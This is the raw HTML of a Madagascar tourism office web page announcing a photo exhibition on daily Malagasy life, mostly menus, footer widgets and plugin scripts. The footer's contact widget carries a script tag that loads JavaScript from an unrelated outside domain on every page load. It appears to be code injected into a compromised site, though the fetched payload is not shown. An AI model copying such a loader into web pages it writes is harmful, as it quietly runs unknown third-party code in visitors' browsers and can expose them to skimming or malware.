	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches/">Expo photo « Madagascar, scènes de vie », un regard sur la vie quotidienne des Malgaches.</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">Expo photo Madagascar, scènes de vie, un regard sur la vie quotidienne des Malgaches</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 24 février 2022</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="31383"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                                    <div class="be000-column__text" style="margin:20px;line-height: 3rem;">
                                                        <!-- AddThis Sharing Buttons above --><div class='at-above-post addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches/'></div><p class="attachment"><a href='https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png'><img decoding="async" width="300" height="188" src="https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches-300x188.png" class="attachment-medium size-medium" alt="Expo photo &quot;Madagascar, scènes de vie&quot;, un regard sur la vie quotidienne des Malgaches." srcset="https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches-300x188.png 300w, https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches-768x481.png 768w, https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches-209x131.png 209w, https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches-129x81.png 129w, https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png 796w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Expo photo « Madagascar, scènes de vie », un regard sur la vie quotidienne des Malgaches. </p>
<!-- AddThis Sharing Buttons below --><div class='at-below-post addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches/'></div><!-- AddThis Recommended Content below --> <div class='at-below-post-recommended addthis_default_style addthis_toolbox at-wordpress-hide'></div>                                                    </div>
                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données de 2/229 requêtes en 0.207 secondes utilisant Disk (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-20 18:49:14 by W3 Total Cache
-->